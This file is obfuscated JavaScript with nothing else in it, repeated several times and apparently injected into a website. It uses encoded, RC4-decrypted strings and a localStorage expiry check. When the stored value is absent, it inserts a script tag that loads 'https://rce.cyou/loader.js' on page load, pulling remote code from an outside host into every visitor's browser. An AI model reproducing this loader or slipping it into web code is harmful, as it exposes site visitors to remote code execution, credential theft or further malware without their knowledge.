_0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
